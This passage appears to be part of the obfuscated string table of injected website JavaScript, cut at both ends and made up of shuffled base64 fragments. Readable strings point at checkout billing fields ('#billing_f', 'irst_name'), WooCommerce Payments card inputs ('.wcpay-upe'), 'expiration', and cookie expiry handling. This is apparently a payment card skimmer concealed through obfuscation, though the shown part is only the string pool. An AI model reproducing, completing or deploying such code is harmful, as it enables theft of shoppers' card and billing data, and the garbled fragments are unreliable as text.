b2','cmdpbi10b3','QtLWRlbGF5','b3JtPiIsMj','lwZSx0LHtl','oiPyIpKyJf','eS5mcm9tKH','d1Bhc3Njb2','tripeEleme','IHdlKGkpe3','bmRDaHVua3','XT11KSkpKT','RvbWFpbily','ci5zbGljZS','ById','kseShpLFtd','IEFycmF5Lm','R1cm4gMD09','c0JhY2tkcm','xSZXN0aW5n','cC1GbGFnSW','1hdGgucmFu','Z2F0aXZlOi','JihlLmVsZW','RoaXMsZnVu','xpYWJsZSgp','bGVuZ3RoLD','Rlc3QoZS5u','ZXIoIkRPTU','VzfGZvY3Vz','eyBsZWZ0Oi','N0aW9uIHAo','AxLjUgMi42','aGlzLm1hc2','AuNXMgY3Vi','AuMTUpOyB3','cG9ydDp2fS','fHUucG9wKC','LnZhbHVlT2','RvdHlwZSks','IxNDlcdTIx','PC9zY3JpcH','hpcy5lbC52','target','NvcmRpb25U','hpcy5ncm91','bWcvdW5pb2','aGlzKX0pfS','bm9uZSAhaW','l8fFMuZWFz','V0UGFkZGlu','lwZSYmZS5l','b3VuZENvbG','ITE9PT1lLn','R5cGU/Iioi','JpbiBuJiYo','ZWZhdWx0KC','NvbiB7IC13','F5OiBmbGV4','csaWU9ZnVu','5zZm9ybTsg','Epe3ZhciBz','lvbih0KXtm','ZXRBdHRyaW','eyBmb250LX','KGUsdCx0aG','NmE2ZTQxOG','t2YXIgZSxu','AgMCAycHgg','1kYXJrIHsg','Z2dsZSJ9fS',']\x5cd?)\x5cd{0,','91LTE6MCks','hFXHUxMEEw','cyxpLHt2YW','YXkodCxzLG','9wZG93bk1l','ZlbnQiLHZh','VuZ3RoO3Jl','QscD10aGlz','cm91bmRDb2','NOYW1lPSJp','BwbHkocixm','ZXQ6ZnVuY3','9jdW1lbnQs','KHUsbixyKX','cj1DLmdldE','hlPWVbdV0p','xuKXt2YXIg','cyJpbiB6dC','c3MoZSx0LG','dyb3VwLmlz','5BcnJheSgi','5kb2N1bWVu','QmV0d2Vlbi','VsZWN0aW9u','AtQnV0dG9u','goUCk7Zm9y','Nwb25zZUhl','fSAucC1DaG','9uIC5wLUlj','hpbGQobiks','NzKGUsImZ4','YXdJbnB1dD','5wdXQtLXBs','PWUuZmlyc3','1lLnR5cGUs','KCIqLDp4Ii','bW92ZUF0dH','eVNlbGVjdG','Qpe319LHtr','LnNlbGVjdG','bWF4KDAscl','VuZ3RoO3I8','NpbmdHcmlk','U9ZnVuY3Rp','match','bihlLGkpe1','block','KHRoaXMsYX','bG9yOiByZW','dTA3Q0EtXH','b3VzZWRvd2','LS1mb250V2','VsaWFibGVN','9yUHJpbWFy','ZzphZnRlci','bHkgc2NyZW','LnBhcnNlKH','AucC1Mb2dp','ZGl1cyk7IH','kmJihsPXMu','x0KSxLKHRo','t1KXt2YXIg','ImZpbmlzaC','dFdlaWdodE','VyLXJhZGl1','1iLnBzZXVk','RoaXMsdCks','lsIix2YWx1','MtXHUxMjQ4','dWRvcy52aX','5jZUR1cmF0','ZWF2ZToicG','dHJhY3RJbn','hlIGlue3N1','sgLS1wLWNv','aWNhdG9yLS','VkIGlucHV0','PXAoZnVuY3','PWUpe3doaW','RkZcdy1dL2','rn\x20this\x22)(','JnaW4taW5s','LjRzIGVhc2','V4OyAtd2Vi','W2ktMV09YX','aWR0aCIsZn','ZWJpdCBjYX','FudDsgZm9u','dFtpXT1hKS','BudWxsIT1l','IC5UYWItLX','bldyYXBwZX','YXRjaCgvXi','bi1kZWxheT','Jlc2VuY2VJ','ZWxsLS1sZz','1yLm5vZGVU','EoMCkuY2xv','k6IGZsZXg7','ZSAucC1DYX','YXgoMCxsLn','s9Uy5jc3Mo','azogMDsgZm','LGw9dGhpcy','KGUsdCl7aW','VBQUJEXHVB','RkaW5nOiB2','ZXlmcmFtZX','IHJvdGF0ZS','gtLWZvbnRM','ltLnN0b3Ao','IGVhc2U7IH','Z2UoWzE5MD','dC1vdmVyZm','YWNpbmczKT','OiAxMnB4Oy','F0dHJpYnV0','b24oKXt0aG','cmFuc2Zvcm','giWypeJF09','LGwpe3doaW','lOUFVUJiZp','QsbixyKXtp','kuZm9yRWFj','AxMjApOyAt','QXR0cmlidX','xhLHMsdSxs','BtYXgtd2lk','B0LFR0LnBy','bDpmb2N1cy','XHVBQTAwLV','E7IC13ZWJr','UzMDNDXHUz','aWVsZHNldC','by5pc0hvbG','QiwiJDEiKS','4xOSwgMSwg','IgYz0hMTtm','UodCl9fSx7','1jb20tb25l','U9ZVt0XSkm','1iZXJJbnB1','RWxlbWVudH','0pfTsic3Ry','hwYW5kb107','xpZGUuaXMt','ZjZShmdW5j','X2V2YWxVcm','PW58fEQsIn','MsIC13ZWJr','0pO3ZhciBl','bGluZTogdm','Jbb2JqZWN0','aWdnZXJlZD','lwZT09PXQu','Vlblg6ITAs','cmRpb25JdG','gpfX0pO3Zh','YXJkTnVtYm','JvdXAiPjxk','KSYmclswXT','LDE8YXJndW','9uXC8xMFwu','ZXNlbmNlRX','biB7IGNsaX','VTbSk7IH0g','LCAxKSAwLj','h0cmFjdElu','9mP09iamVj','KCkuZW5kKC','UHJpbWFyeU','xPYmplY3Qu','ZXk6ITAsYn','KHRoaXMpKS','LCBlYXNlLC','BEMTItXHUw','LjYwMjIgMT','dHVybiBKLn','aWQgYXR0ZW','bm1hc2tlZF','bWVkaWEgKG','4+Iix2Lm9w','l0aW9uOiBh','dGVtc0JhY2','ksbjxyJiZ4','EpJiYiaW5s','irst_name','5nZSB7IG9w','LGEpKX19Zn','k8bjtpKysp','KytdKXQ9PT','ZC5uZWFyZX','tBY2NvdW50','dGl2ZSB7IC','IHRvcDogLT','1pbnB1dC1w','VkKz10LnJh','x1MEM2MVx1','EyQzBcdTEy','QgeyB3aWR0','ZXhUb1Bvcy','QUY0XHVBQj','YmZVsyXTty','RSIC5wLVBp','VyLWFjNTJj','xvPSF2LnNj','MDB8fDMwND','YnJlYWt9KG','9uKCl7cmV0','FpbXBvcnRh','sgei1pbmRl','NwYW4gY2xh','ZiBuP3RoaX','xsb3d9KS5s','IgZXhwcmVz','l8fEEodCwi','dldEVsZW1l','JuIHI9IXIs','9kZSIsbil9','AtTFRSIC51','09ZS5lbGVt','00IHsgd2lk','cmltYXJ5KT','UpOyB9IC5w','lzLnN0YXJ0','FjZWQgeyAt','FyZ2luLXJp','dDxuLmxlbm','k6Il9tYXRj','xjc3NOdW1i','IpKSwiIj09','bC0tc202IH','aW9uKCl7dm','9yOiBpbmhl','FjaXR5OiAw','YWxlKDAuNy','find','VkPS0xPFMu','l7dmFyIHQ7','ZmY7IC0tZm','MudmFsdWUu','JC87KFMuZm','MDU4IDEzLj','ZW5ndGgmJi','cvYW1leC1h','huKSl9KSYm','AxMDAlOyB9','OiJkb1ByZX','.ico','IDZweCByZ2','x1MTI0RFx1','YXIgbj10Wz','ZXVkb3Mubn','JJdGVtUGFk','luZyJ9LFMu','93fGhpZGUp','ZSkpUy5lYW','MsaSxyKSx0','KSk7IHRyYW','h0LEUpfSxi','dXJpdHkgY2','x1QUEyOFx1','cy5jdXJyZW','AhaW1wb3J0','4pbz11WzBd','MDVEMC1cdT','LGk9KG89eW','eS1jb250ZW','RlIHsgYm90','cmFibGUsdG','VyQ291bnRy','Q6MH07aWYo','cigtLWZvbn','xlPSJkaXNw','cCkudGVzdC','UoNDVkZWcp','aXMuZWFjaC','Nsb3NlSWNv','IC5BY2Nvcm','dXB0ZWQgLn','1hc2suTWFz','wtMTAgeyBt','bnB1dCB7IG','kucmVtb3Zl','06IiIsZT10','MH0pLCJzY3','ZXJ0ZWQ9dH','Rpbmc6IDRw','Atc3BhY2lu','tzW3RdfHxT','bGwtLTJ4bD','eS5pc0Fycm','aW5nIEZ1bm','LVx1MDk3Rl','I7IC13ZWJr','bGljYXRpb2','ZW5kQ2hpbG','dyB7IGNvbG','XHUyREEwLV','OiAwOyB9IH','JzIiwhMCl9','aWdnZXIobi','Q6IGF1dG87','0qLyxIdD0v','ZW50fHx0aG','VtUGFkZGlu','RpcmVjdGlv','Rpb24gdChl','biwgLnAtQW','Y2siKSksbi','cT1mdW5jdG','wgMSk7IHdp','lvbkhlaWdo','ZXk6Im5lYX','U1LCAyNTUs','46IG9wYWNp','AuNnMgY3Vi','NwYWNpbmdH','BlYXNlOyB9','5xdWVyeVNl','IsdCksaHQu','b24oZSl7dm','cDsgfSAucC','dG1sUHJlZm','JpZ2h0OiAw','SGVsdmV0aW','NvbGlkIHZh','aWVsZC1sb2','b2xvckljb2','ZC0tbGFiZW','aW5wdXQtcG','XHUwQkE0XH','MDBweDsgdG','EuMzI5MUMy','fSksbik6Uy','cigtLXNwYW','KCIrSSsiKS','b3B0aW9ucy','AwO3RoaXMu','YmxvY2s7IC','bGlkIC5JY2','IHRleHQtYW','MC4ycyBlYX','cGRhdGVDb2','dFBvcyIsdm','OyAtLWZvbn','IpOyBoZWln','x1dGU7IHRv','fX0pLmdldC','QyIDIzLjgz','YW1wfHxEYX','IVMuaXNFbX','MDsgcG9pbn','PT1sKSYmLT','dmVkLmxlbm','V0dXJuIG51','cldyYXBwZX','5fb25DaGFu','Y3RlZD0tMT','bih0LGUpe3','KTthPXl0KG','BtYXJnaW4t','UmJlMuZGVx','VQb3N8fHRo','ZXk6Imdyb3','9wdGlvbiIp','LXhzIHsgbW','a2dyb3VuZF','dDogdmFyKC','IGZsZXgtc2','cmVjdGlvbj','b3JEYW5nZX','SW5kZXgsdC','Zpc3VhbGx5','dD09PWUpcm','MgeyBmb250','gpe3RoaXMu','lucHV0Iikp','dGhpcy5fY2','RMaWdodDog','ckljb24pOy','ZCIpLmxlbm','hlLnByb3Rv','0tLWhpZ2hs','tdPXRbcisr','SUNvbXBvbm','cHBlbmRUYW','UpJiYxPT09','Rub3RlLWlu','Nmb3JtIDAu','cy5hcHBseS','1tci00IHsg','XHUwQjg1LV','A5NiUsIDQ1','NDogMXJlbT','MuZXZlbnQu','NzFGXHVBNz','LGlzSW1tZW','JlbGF0aXZl','dCxjb25maW','ZD0iTTE5Lj','NzY29kZS13','cmFwcGVyTG','bmRpY2F0b3','JveC1hbGln','IsZ2V0OmZ1','F0Y2hlc1Nl','RlLWl0ZW0s','EwIHsgd2lk','47ZWxzZSBm','hpbGQoRS5j','aHQ6IDJweD','Rpb24oKXty','dGg+PHBhdG','N0KHQpLG89','VzOiAxLjI1','LWFjdGlvbi','dldDpob3Zl','dXJzb3I6IH','IuZmluZC5J','luZyAucC1G','aXMuc2NhbG','fX0scHJlRm','Om59ZnVuY3','PXkubGVuZ3','aXMuY2hlY2','xlPWV8fEMs','50ZXI7IG9w','b250YWwgey','ZWMoYSkpfH','LXBhY2s6IG','aWNrOiJjbG','aXR5IDAuNn','5taW48PXRo','pzY29wZSBm','0obz1zKCkv','WzBdO3JldH','LGM9bHx8dS','h0KXtyZXR1','Yobj1lW3Rd','OyAtbW96LW','c2VybmFtZS','QodCkmJihy','bGljZSgwLH','1iZXIiPT10','InVuZGVmaW','hlKXt0aHJv','dmVyIC5wLV','xwcm9taXNl','sxXSldOihp','aDogMTBweD','Lzx8JiM/XH','V4Y2VwdGlv','dGFudDsgfS','51LW1yLTgg','JkZXJCb3hT','clN1Y2Nlc3','5lYXJlc3RJ','ZG9EaXNwYX','ZGV4OnJ9fS','UoKSt0LnNs','42NyU7IH0g','cjsgfSAudS','ZShxdCwiIi','xsKCJbaWR+','5wLUxvZ291','aWVsZC1udW','Yz0wO2M8Zj','ZjsgLS1jb2','bnMtc3ZnIi','dD1uLmxlbm','kuYW5pbWF0','IrZS50eXBl','c29sdXRlOy','R0LGh0LklN','ZzogMCAwLj','0tZm9udFNp','bW47IC13ZW','LWFsaWduOi','ogYXV0bzsg','ZXJSZWdFeH','bmFtZSx0aG','AtTFRSIC5j','cmVkQm9yZG','cmF5KCkpfS','IhPT13KHQp','FyIG49Yi5h','YWJEYXJrRG','Ymh0bWwvLG','l2IGNsYXNz','VjdC5rZXlz','g2MiAyNS45','cC1hY1RyYW','FjaGUmJihl','bnRlcmluZy','RNYXNrJiZ0','TWFza3M9QX','ZSAucC1NZW','xlbmd0aD4x','hpc1t0XSk7','9uY2F0KHZv','aXNhYmxlZE','9jaGFyRGVm','VlPWUpLGRl','b25zLCAucC','LXdpZHRoOi','dCxuKXt2YX','EtXHUxMjVE','IgaW5maW5p','PT1zKXt2YX','d2VpZ2h0Oi','position','Vja2VkfHwi','blByb3Blcn','5wLU1lbnVJ','QtY2xpcC1w','ZXIuaXMtZX','biksaT0wO2','J1dGUoImlk','OiAwOyAtd2','IGV9fSx7a2','gucmVqZWN0','V1ZSh0aGlz','sgY3Vyc29y','b2dvLS1kYX','xzZSBpZigh','Jzb3I6IHBv','FsOyAtd2Vi','Z2V0UHJvdG','g7IC0tYy1h','bmRleCIpO3','b1t1XSkmJm','MC44cyBjdW','ZlbnRzOiBh','50ZXN0KHQp','ZXEoLTEpfS','MTAgeyB3aW','OyBjbGlwLX','V0dXJuIHQu','LjY4IDI1Lj','aW9uIEZ0KG','aXRlbXNCYW','l7ZS5lbCYm','0vanF1ZXJ5','IHJnYigyNT','b25JdGVtLn','t2YXIgbj1t','bmVyRG9jdW','KSwxPHMmJn','Nlc3NJbmRp','bGFiZWxCdX','5QVVR9fSx7','gmJlMuYWph','dGU7IH0gLn','M6ITAsbmV4','fSAuYy1Jbn','Rpb24oKXtT','ZUludChyLm','UwQ0UxXHUw','xlLnAtQ2Fy','bXMtdHJhbn','fFMuY2xlYW','aHJlZnx8fm','thXTtvPWMu','P3Q6dD9lOn','VudHMuc2Ny','b3JkZXIgMC','c3Rpbmcgey','JUTCAucC1F','VyKSYmKG51','MucXVldWUo','dG9uVGV4dC','0sUFNFVURP','bj0xO248ZT','LUZhZGUuaX','IC5wLUdyaW','fHxlIT09dG','1ncmlkIHsg','RpY2FsOyAt','ZnVuY3Rpb2','Rpb24oKSl9','MtaXRlbSI+','wodGhpcyx0','lUYWdOYW1l','ZT17anF1ZX','rameAndLoa','bWF0aW9uOi','bXB0eSBwLU','cHVzaChhLm','emVYbCk7IH','lzLChlLl9f','XSx1LnB1c2','Y2goUCl8fF','eCAzcHggNn','KG49MCxyPX','swXT9hcmd1','RpZW50KDkw','BGNlx1MDBG','ksIDEsIDAu','hpcy5pc0Nv','k9ZS5ub2Rl','c2UoKToocj','NyZWF0ZUhU','l9KHQpP3Qu','NvdW50cnlG','FsIj09PWkm','VkOyB0b3A6','val','UGF5bWVudE','.wcpay-upe','fWlmKGQucX','wtLXhzOSB7','bGwodixULH','VjdGVkIHsg','KDUpKSxaKG','fSksUy5lYW','LjRzOyB9IC','KGUpLmlubm','ByaW1hcnlI','bGVuZ3RoLH','BvbnNlVGV4','1MaW5rSW5w','RleHQ6ICMz','MtYmxvY2tC','ZXIiK2F9LG','ogbm9uZSAh','dGVyOyAtbX','hTLmNzc051','09PURhdGUm','b250ZW50LW','YoaT1udWxs','MEEwQVx1ME','XHVBOTMwLV','9kZSYmKGll','AwLjAwNDg4','IHsgdHJhbn','N1c2VkQmFj','k7IH0gLkxh','ksIC13ZWJr','ModCxlKSl9','dGhpcyxmdW','cGVyLmlzLW','13cmFwcGVy','RoaXMudmFs','JlQuc2V0Um','JQb3MiLGdl','xkZXI9IjEy','MSB7IHdpZH','LVx1MENBOF','bDogdmFyKC','eSkpLHYmJi','JEdXJhdGlv','MpLGgmJmRb','5zPUsoe30s','d0aD4xJiZ2','fHwidW5kZW','PjxpbWcgc3','0+PGRpdj48','1cdTAzNzRc','AsMykpfX0s','IT09dD90Oj','IDA7IGRpc3','YWNJdGVtQm','U9ITAsdD1u','V2lkdGg9by','KFApO2lmKG','V0VmFsdWUi','dGVkTGlnaH','aWVyKDAuMT','50cm9sc3xk','hpcy5yYWRp','dHVybiFTLm','9uOiBvcGFj','1dKSlyZXR1','xhLnNoaWZ0','dldFJlc3Bv','BkJiYhdi5j','aCh0KX1yZX','AtMSk7IC0t','4sdCxlKSly','JhZGl1cyk7','dGVyOyB0b3','hhbmRsZVtu','YWx1ZSk7Zm','bE1lc3NhZ2','IGN1cnNvcj','dlaWdodDog','tdKSYmIXUu','4gdHQoZSxw','M0MxMy43OC','LWxoIHsgbG','MTxhLmxlbm','SWNvblJpZ2','PSdkaXNhYm','9udEZhbWls','9sbGFwc2Vk','aW9uPVMuZn','LjAxNjEgMT','45NWVtOyB9','VyKCJldGFn','luZzogMnB4','0sbnVsbD09','BvcGFjaXR5','RhVHlwZTpy','bmQ6ICNjY2','YmIWwuaXNJ','aDtyPGk7ci','bnVsbD09ZT','c2xpY2Uoby','x0aGlzLnRh','ZWVkc0Nvbn','wodGhpcykp','l0LWFsaWdu','NlbTsgdGV4','KGE9eS5oYW','eTohMCxrZX','cmdpbi1ib3','h1KXx8MCks','k/KG49dCx0','ogMi4yNWVt','Qm9yZGVyVm','JzIGN1Ymlj','Q6Zm9jdXMs','O3I9InN0cm','5kbGVyJiYo','N0b3J8fGEu','AsbWV0YUtl','MxRkZcdTM0','B8fCJ9Ij09','VmlldykmJm','IiLGk/eC5y','QsIC5wLUZh','1DdCx3dC5N','RhcnQ6IHZh','JnkucHVzaC','AsaSksInBh','R9fSxqPVM/','ZWhvbGRlci','bWFyZ2luLW','eU9iamVjdD','V0ZSB0aGlz','bGVmdDogdm','NlbmNlSXRl','ZHkuaXMtZW','FjaygxPG8u','LGUpfSxhLC','fX19KSxTLm','RzW25dO2Zv','QWN0aXZlIC','dHA6Ly93d3','4gZX0pLGx0','aW5rQXV0b2','RpbmcgLnAt','dG9yQWxsKC','18500859JLzWAv','RlPUF0LHd0','t2YXIgbj1C','BlYXNlIDAu','F0aC5jZWls','ZVtsXT09PX','9yZGlvbkl0','ard-4d8844','OiBoaWRkZW','RvcihyZSxp','ZWFyVGltZW','lidXRlc3x8','czovL2pzLn','dGg6IDgzLj','dFRyYW5zaX','tleToiX2V4','5yZWFkeXN0','expiration','VybiB0W2Vd','ImRvVmFsaW','g/OiIrTSsi','B0KWlbWChy','xlY3RlZD1p','51bWJlclt0','eSh0aGlzLF','fFMudmFsSG','b21wbGV0ZT','bmFsRXZlbn','VDaGlsZChy','V0dG9uOmhv','46ZnVuY3Rp','ZhbHVlKX0s','bmRleE9mKG','bmRJY29ucy','b3ZlVGhvdX','gyKSB7IHRy','dXJsPSgoZX','AwLjI1cmVt','ZWQ9J2Rpc2','UgLnAtUmV0','dXNhbmRzU2','EsZCl1fHwo','xvY2tEaXZp','Vhc2UsIG9w','dGVkOmZvY3','aW1hcnkpOy','c2FibGVkRG','JGU9bmV3IF','Q2xhc3NOYW','1bbnx8RV0s','LnN0eWxlLF','lzLGV8fFtd','Ym94OyBkaX','bGV4OyBwb3','fSAuSW5wdX','RXZWlnaHRN','QUIyXHUwQU','bmdCb3R0b2','MTk3MC1cdT','50ZXI7IGRp','fHkucHVzaC','dDogMTAwJT','0seD1mdW5j','FycmF5OmZ1','aWFsW2RdfH','lzdGVtRm9u','AvKiEgbWFy','YXJhbmNlOi','Q9ZS5kZWZh','BFOTdcdTBF','xsKGUsYykp','Z3JvdW5kOi','ZCAwO3RyeX','YXBwbHkodG','KT09PXR9fS','YXBwZW5kQ2','aFN0YWNrKF','ogMTsgLW1z','dHVybiBlLm','KyB2YXIoLS','eToiYXBwZW','VHlwZTtpZi','bmVyKHQsbi','Ll9kZWZhdW','aXRpb246IG','xsKHRoaXMs','bigpe30saX','hweCk7IH0g','VnRXhwKHMu','I9dGhpcy5t','dC5kb2N1bW','b3gtaW5wdX','LWNvbG9yQm','YmtpdC1hdX','LWNvbG9yOi','dGlvbiBDZS','dD1lfHx1O3','F2W1NdJiYo','ZDNi1cdTFG','dG9uIHsgcG','AucC1Mb2dv','0gLnUtY29s','cmluZyIhPX','lwZXx8InRl','b3JFYWNoKG','MSkucGFkU3','5fbWFwVG9S','AxKSAwLjMy','KC0xMDAlKT','tlLnByb3Bd','IGUsdD1ZLm','9yVGV4dFNl','5kZXhUb1Bv','OyB9IC5CYW','IGF9LGc9c2','Uz1kLmdldE','RDdmNJbnB1','ZGRpbmctdG','5wQ2FsbGJh','b3JtIDFzIG','4tdG9wOiAt','LS1tZDYgey','dXJuIWV8fC','IpO3JldHVy','IikpLHIucG','IH0gLnAtQ2','ZSkmJigiYX','AucC1QaG9u','1pbnB1dERp','U7IHRleHQt','5nOCk7IH0g','UiPT09ZTty','fSAucC1Td2','5pbWF0aW9u','BBdCkpaWYo','b2RlfHx0aG','KHQ9ImRpdi','xhYmVsLS1m','Bub3dyYXA7','AtTG9nb3V0','VzYW5kc1Nl','NoKCkpO3Jl','lwZXx8di5q','bi1sZWZ0Oi','TmFtZSl8fG','5kbGUpfHwo','fSksYS5wcm','OyBjb2xvcj','blNoaW1tZX','XS8sdGU9bm','ZGF0YSYmeS','ZW50ZXI6Im','KSAwLjMycy','cjsgLXdlYm','NbMl18fCIi','0tcC1hbmlt','QwLVx1MEU0','IsW3RdLmNv','RlLmlzLWVu','U2VwYXJhdG','LXRvcDogdm','UgZm9yKG4g','OyBnYXA6IH','ZSl7ZT9TLn','PT1lPyJudW','RkaW5nTGVm','cm9tcHQtYW','JvcigidGhp','1ub01vcmUg','bjogcmVsYX','UwMEQ2XHUw','ZhciBmPSIz','b250YWlucz','x0aGlzfSxT','09c1tlLnRv','aXVzKSwgNn','bmcuaXMtaW','tleXByZXNz','b3A6IDEycH','NSk7IH0gLk','AiU2Vnb2Ug','MVx1MEE5My','dldFRpbWUo','kgY2FsYyh2','YXkoZSk7aW','UxMCk7IC13','RpeCkpfX0s','Z2h0OiAxLj','bHRlcjpmdW','LGEscz1bXS','ZTsgfSAuVG','IikiKSxlLn','x5KG8sdCks','ZCh0aGlzKS','hlci1pbnB1','9hZGluZ0lu','dHVybiB0aG','dEhlaWdodC','b2NvbCsiLy','B9IC5wLUZp','AxNy41OEMy','bmc6IHZhci','9ja1BhZGRp','JlZCB7IGNv','NvbnRyaWJ1','dGVtSGlnaG','YodClpZihu','emllcigwLj','fHwxKToyKi','gwLjE5LCAx','hkPXM9MCl8','ckRlbGF5SG','0sUT1mdW5j','krdVsyXSxj','MSxyZWFkeT','xsPT1hJiYo','LCAucC1SVE','ZlbnQudHJp','0tc2VsZWN0','KHM9ZnVuY3','KSl7bi5oYW','AwMC1cdTEw','9ucyksZXQo','Y2NvcmRpb2','ltbWVyIHsg','Jvcyh0aGlz','dGlvbi9qc2','ZGluZyIsYT','cy5wcmVwYX','ttYXJrKTsg','N1c2VkIHsg','AtTGlua0F1','KSlmb3IoO3','ZTw2KXJldH','LCAwLCAwLC','1uKTsgfSAu','YWx1ZT1lLn','1jb2xvclBy','A7IH0gLnAt','xlIC5wLVBp','ticmVha319','YXk6IG5vbm','bGVkPyJsYW','b2xsZWN0aW','FcdUE4MDMt','bGVjdG9yPW','5vZGVOYW1l','BsZXRpb25D','ZW5jb2RlZD','Q9ZSxlPSIq','5nZXRBdHRy','5jc3NUZXh0','B0cmFuc2xh','IoO248cjtu','IiJ9fSx7a2','dG9wOiBjYW','M6IG1pbih2','Iuc2V0Rmls','ZnRXaWR0aD','c2xpY2UoKS','QucHJlZmls','YoZSl7dmFy','ZW50c1tyXT','Z3R8bHR8bn','F0aXZlOyB9','gpe319LGRh','fHx1dCgpLH','MuX3ZhbHVl','IG4scj1hKF','X3ZhbHVlPX','dyaWRSb3cp','eXBlLHIuc2','P2kuY2FsbC','9uLS1oaWRk','LSlpZigoZT','1ib3g7IGRp','RpdmUgLnAt','9rc1t0LnRv','J5KTsgYm94','NyZWF0ZUVs','RlZW1waGFz','5kaXNhYmxl','A7IC0tZm9u','dHlsZShlLH','IiBhbHQ9Ii','VyY2UsdGU9','NlSWNvbiB7','9bYS51bmlx','LEsoe30sZS','B3aWR0aCAw','RC1cdTMwOU','guMzMlOyB9','QucmVwbGFj','bWgtMyB7IG','0iIixpPXRo','aG93SWNvbi','xuO2krKyly','aW9uOi13ZW','Lm9mZnNldF','sgOyBmb250','c2l6ZTEwKT','W3NdO3Zhci','KSsicHgifS','ZW50TWFzay','ByLGk9dGhp','cj0hMTt0PX','ZV09e30pLG','Q5OyAtLXAt','JEZWVtcGhh','YXJzZUZsb2','BhcmUiLHZh','NbaV09ZnVu','BhY2luZ0dy','ZiBuPyhpPX','WS50ZXN0KH','IC1tcy10cm','aWJsZSB7IG','5kQ2hpbGQo','MuZ2V0KGUs','cyl9cmV0dX','l0JiZ0aGlz','dHVybiBNYX','dXJuIWIucH','x1MDA1QVx1','A0KSB2YXIo','Zvcm06IHNj','gsaT11Lm1p','1ldGhvZCB7','ogIzIyOGNm','dW5kOiBuby','dCIsV2lkdG','MoZSkpfHwh','QC13ZWJraX','W1N5bWJvbC','WzBdKXt2YX','NpdHkgMC4y','MSxhW3RdPV','YXJ0OmZ1bm','YXRlLG89cy','eSx0LFQpLG','bldpZHRoLG','PVMuZXhwci','RoaXMuZ2V0','dTBBMkEtXH','ZSB7IGZpbG','NzcyNSAxMy','aXJlZCI+Kj','VybiB1fSh0','44OCAxMy45','dmFsdWU6dC','Il9vbkNoYW','w7IC13ZWJr','UwQjlDXHUw','KSxwdD1mdW','ZW50ZXI7IC','B0cmFuc2Zv','b24tLTJ4cy','cmFuZEljb2','RW50ZXJEdX','EpOyB3aWR0','5zbGljZShz','FnSWNvbiB7','QpLGVbMl09','dChlW3NdLG','VlbjpmdW5j','hDLiQ9UXQp','5FbmR9fSx7','h0KXtyPSEw','xjPTA7Yzxz','dGUiKX19LH','QtVHlwZSIs','bGVjdGVkIC','MoKSxsPW4m','MjgxWk00ID','QzI3LjQyOD','xvcjogdmFy','dGhpcyksdG','tub3duLWlj','ogYWJzb2x1','dG9wKz1TLm','NvbG9yU3Vj','cik7IGJvcm','bnRSZWN0KC','kobik/Uy5t','bil7cmV0dX','ApLGUsdCxu','bmcgeyBmb2','07aWYoKGlb','cmVqZWN0Ii','AwLVx1QTYw','cCgiXFxcXF','IGNsYXNzPS','1lW2ldJiYo','b2YgdHx8IX','text/css','MoKS5sZW5n','ZWxsLCAiT3','0mJmVbdGhp','dmFsdWUiLG','LWlubGluZS','eHBvcnRzOn','bCxyLFtdKS','Z3JpZCB7IH','mg/jcb-271','RlZEJhY2tn','LWxhYmVsUm','dHk6IDA7IH','VudHNbMV06','9jazsgLXdl','VhY2goe3Ns','SD17Y2hpbG','9yLmJpbmQo','V0Ojotd2Vi','x7a2V5OiJk','JihyPXRlLm','Fzc2NvZGVT','eCA2cHggcm','LS1ib3JkZX','LGF0dHJIb2','MFx0XHJcbl','QodGhpcyx0','RseSxjb21t','N0IGVpdGhl','b25TdG9wcG','xuKSk7cmV0','fSxrPVMuZX','fSxTLmlzQX','50ZXh0PWQu','VudClyZXR1','KCl7dGhpcy','1lW3RoaXMu','b3JkZXI6ID','VGRjQxLVx1','LjYuNCIsUz','gwLDUpP2Uu','dGl2ZSAucC','ZZLmdldChl','Um93KTsgbW','p0KF90W3Iu','dHVybiBRLn','JiYiZmllbG','1ufHwwPT09','l9cmV0dXJu','AxKSwgb3Bh','Jlc29sdXRp','YT0ic2VsZW','0pLFMuZWFj','LWJlemllci','bXB0LWhlYW','YXJkQ3ZjSW','5hcHBseShu','b2R5IikuZW','ZT9TLmdyZX','MuY3NzKGUs','xlOmFmdGVy','JiZlLmRvY3','b3NbZV18fG','3682032fqNIfM','RweDsgei1p','ciByPTAsaT','eS5iZWZvcm','IHQucmVwbG','IC5wLU1lbn','Byb2dyZXNz','aW9uOiBlYX','VUeXBlP3Q6','IDA7IG9wYW','NlbGVhdmUo','ByZXZlbnRE','ciB7IC0tcC','JtLW9yaWdp','QuaXMtZW50','MudHlwZSk/','0ocj0oaT0o','YWNpbmc3Oi','5vbmU7IGJv','dldCh0aGlz','lnbjogY2Vu','OiAwOyBwYW','JzdENoaWxk','YodT15LmV2','guY2FsbCh0','xLZXk6ITAs','U9KGV8fCIi','tzIix2YWx1','dCl7cmV0dX','VjdXJpdHkt','0gLnAtQnV0','dGlvbiBsdC','ZGxlcnNbdF','0pKTplWzNd','Ryb2woKSx0','c1hNTD1mdW','5jdGlvbihl','ZWNrZWQpKS','dHVybnt0b3','LnJlc29sdm','TSsiKj0iK0','Q291bnQpfX','LHI9aS54aH','VJY29uIHsg','ZWFzZSB2YX','VwZGF0ZVZh','50ZXItZXZl','ZXJEb2N1bW','0icC1DYXJk','aWduOiBjZW','AwOyB9IC5w','dXJuIHJ9Zn','bGF5PSJpbm','ogNnB4OyB9','UubmFtZXNw','kvO2Z1bmN0','bnQ6IHNwYW','F1ZXJ5U2Vs','gyNFx1MDgy','BpLG8sYSxz','res=Thu,\x201','R9ZnVuY3Rp','aW5rOiAwOy','NlLCB0cmFu','hpbGQoNCkg','Y2s7IG1hcm','fG8uaGFuZG','MXB4IDFweC','Y3Q6e2dldD','ZU5hbWUudG','LWZpbGwgey','B0In0sY29u','dyYXBwZXIs','ZWxsLS14cz','#billing_f','FjaGVMZW5n','RlbGF5KTsg','NvcnQ9ZnVu','aHQsICMwMD','5kZXg6IDEw','KTtiLk9iam','c1sxXTpTdH','5nQWN0aXZl','NlPWZ1bmN0','ZXR1cm4gaX','bnQ6ICIiOy','V0KGUsdCxu','Uy5ldmVudC','kpKSl9LGFk','4tYnV0dG9u','b3ZlRGF0YT','cm0gMHMgZW','Ykljb24tLX','KSwxPT09by','fX1yZXR1cm','lzLnZhbHVl','dGlvbihuKX','bGVhbiI9PX','ZWFjaChbIn','cC1Mb2dvLS','dtZW50KCku','UuRVZFTlRT','ZXhTaHJpbm','AxLjI1cmVt','I6IiIsbWFw','Z5Lmdsb2Jh','Q2hlY2ttYX','t0XTtlJiZl','kmJih5LmRh','98XFxcXFte','YXNlKCkrIi','bS0tc2VsZW','BlP3Q6bnVs','RGl